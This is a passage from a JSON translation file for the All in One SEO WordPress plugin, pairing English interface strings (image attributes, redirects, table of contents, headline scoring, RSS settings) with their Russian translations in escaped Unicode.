Case":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Looking for meta keywords?":["\u0418\u0449\u0435\u0442\u0435 \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438?"],"Go to the Advanced tab to add\/edit meta keywords":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0443 \u00ab\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00bb, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\/\u043c\u0435\u043d\u044f\u0442\u044c \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Filename":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430"],"Date Archive Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u0430 \u0434\u0430\u0442\u044b"],"Dashes (-)":["\u0422\u0438\u0440\u0435 (-)"],"Custom Role":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f \u0440\u043e\u043b\u044c"],"Convert casing of image attributes":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Control the title, alt tag, caption, description and filename of your images (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0442\u0435\u0433\u043e\u043c alt, \u043f\u043e\u0434\u043f\u0438\u0441\u044c\u044e, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Clean uploaded image filenames":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Choose which casing should be applied to the attribute.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043a \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0443."],"Choose whether your %1$s should be included in search results. If you select \"No\", then your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c %1$s \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u00ab\u041d\u0435\u0442\u00bb, %1$s \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438."],"Casing":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Autogenerate image attributes":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Autogenerate %1$s on Upload":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f %1$s \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435"],"Apostrophe (')":["\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444 (')"],"Ampersand (&)":["\u0410\u043c\u043f\u0435\u0440\u0441\u0430\u043d\u0434 (&)"],"Alt Tag":["Alt-\u0442\u044d\u0433"],"All letters are converted to lower case (small) letters.":["\u0412\u0441\u0435 \u0431\u0443\u043a\u0432\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0435 (\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435)."],"Add a Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"%2$sYour redirect was added and you may edit it <a href=\"%1$s\" target=\"_blank\">here<\/a>.%3$s":["%2$s\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430, \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0451 \u043c\u043e\u0436\u043d\u043e <a href=\"%1$s\" target=\"_blank\">\u0437\u0434\u0435\u0441\u044c<\/a>.%3$s"],"%1$s Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 %1$s"],"We were unable to save the .htaccess file due to syntax errors. Please check the code below and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess \u0438\u0437-\u0437\u0430 \u0441\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043d\u0438\u0436\u0435 \u043a\u043e\u0434 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to save the .htaccess file because the file was not writable. Please check the file permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043d\u0435 \u0431\u044b\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0444\u0430\u0439\u043b\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"WordPress %1$s | AIOSEO %2$s":["WordPress %1$s | AIOSEO %2$s"],"The HTML anchor allows %1$s to link directly to your header from this table of contents block. Feel free to edit if you want, but an anchor is required. For headings without an anchor, %1$s will automatically generate them.":["HTML-\u044f\u043a\u043e\u0440\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 %1$s \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437 \u0431\u043b\u043e\u043a\u0430 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u043d\u043e \u044f\u043a\u043e\u0440\u044c \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d. \u0414\u043b\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0431\u0435\u0437 \u044f\u043a\u043e\u0440\u0435\u0439 %1$s \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0438\u0445 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"Edit HTML Anchor:":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c HTML-\u044f\u043a\u043e\u0440\u044c:"],"Are you sure you want to delete this link?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443?"],"Are you sure you want to delete these links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Add a heading block below to begin generating the Table of Contents.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043b\u043e\u043a \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f."],"%1$s can automatically output a table of contents based on your heading tags below. Search engines sometimes use table of contents in search results or rich snippets which can help you increase your rankings.":["%1$s \u043c\u043e\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0430\u0448\u0438\u0445 \u0442\u0435\u0433\u043e\u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u043d\u0438\u0436\u0435. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u043d\u043e\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430."],"Your headline would be more likely to get clicks if it had more uncommon words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u043b\u043e\u0432."],"Yes, count me in!":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f!"],"Write an answer...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442..."],"Write a question...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441..."],"Word balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Want to get the most out of Clarity? Integrate Clarity with Google Analytics using MonsterInsights today!":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 Clarity? \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435 Clarity \u0441 Google Analytics \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e MonsterInsights \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"VAT ID:":["\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u041d\u0414\u0421:"],"Too Many Words":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432"],"To let search engines know which profiles are associated with this site, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Title Wrapper":["\u041e\u0431\u0451\u0440\u0442\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Table of Contents Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Store":["\u041c\u0430\u0433\u0430\u0437\u0438\u043d"],"Reorder":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c"],"Reduce Word Count":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432"],"Open Your RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Not Enough Words":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432"],"Needs improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"List Style":["\u0421\u0442\u0438\u043b\u044c \u0441\u043f\u0438\u0441\u043a\u0430"],"IndexNow":["IndexNow"],"Headlines with 20-30% common words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 20-30% \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Great choice! Get started with MonsterInsights today to see how people find and use your website.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u044b\u0431\u043e\u0440! \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 MonsterInsights \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Get relevant suggestions for adding internal links to all your content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a\u043e \u0432\u0441\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Get improved features and faster fixes by sharing non-sensitive data via usage tracking that shows us how %1$s is being used. No personal data is tracked or stored.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043c\u0435\u043d\u0438\u0432\u0430\u044f\u0441\u044c \u043d\u0435\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c, \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s. \u041d\u0438\u043a\u0430\u043a\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f."],"For best results, you should strive for %1$s%3$d and above%2$s.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$s%3$d \u0438 \u0432\u044b\u0448\u0435%2$s."],"FAQ schema is a Pro feature.":["\u0421\u0445\u0435\u043c\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f Pro."],"FAQ Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0427\u0430\u0412\u043e"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Display Block":["\u0411\u043b\u043e\u043a \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Dedicated HTML Sitemaps do not work while using \"plain\" permalinks. Please update your %1$spermalink structure%2$s to use this option.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0445\u00bb \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 %1$s\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a%2$s."],"Build a Better %1$s":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0438\u0439 %1$s"],"at least one":["\u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"All in One SEO is perfect for business owners, bloggers, designers, developers, photographers, and basically everyone else. If you want to optimize your WordPress SEO, then you need to use All in One SEO Pack.":["All in One SEO \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043b\u043e\u0433\u0433\u0435\u0440\u043e\u0432, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u043e\u0432 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO \u0441\u0432\u043e\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0442\u0430, \u0432\u0430\u043c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f All in One SEO Pack."],"A very good score is between %1$s%3$d and %4$d%2$s.":["\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 %1$s%3$d \u0438 %4$d%2$s."],"%1$s Table of Contents":["\u041e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s"],"Sample Parent Term Name":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"The name of the parent term of the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"Parent Term":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d"],"The permalink for this post just changed! This could result in 404 errors for your site visitors.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u044d\u0442\u0443 \u0437\u0430\u043f\u0438\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c! \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0448\u0438\u0431\u043a\u0435 404 \u043f\u0440\u0438 \u043f\u043e\u0441\u0435\u0446\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"FAQs":["\u0427\u0430\u0412\u043e"],"Zip Code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441"],"Your RSS feed has been disabled. Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings. You can re-enable the global RSS feed in the %1$scrawl content settings%2$s.":["\u0412\u0430\u0448\u0430 RSS-\u043b\u0435\u043d\u0442\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0443\u044e RSS-\u043b\u0435\u043d\u0442\u0443 \u0432 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e%2$s."],"You're almost there! Once you complete the SEO setup your site will be optimized to rank in search engine results!":["\u041f\u043e\u0447\u0442\u0438 